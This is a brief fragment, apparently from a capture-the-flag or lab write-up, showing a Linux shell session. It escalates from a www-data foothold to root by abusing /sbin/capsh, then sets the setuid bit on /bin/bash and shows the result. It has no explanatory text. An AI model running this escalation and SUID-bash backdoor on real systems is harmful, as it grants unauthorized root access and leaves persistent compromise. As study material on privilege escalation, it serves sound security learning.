 /sbin/capsh --gid=0 --uid=0 --
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
chmod +s /bin/bash
ls -sl /bin/bash
1208 -rwsr-sr-x 1 root root 1234376 Mar 27  2022 /bin/bash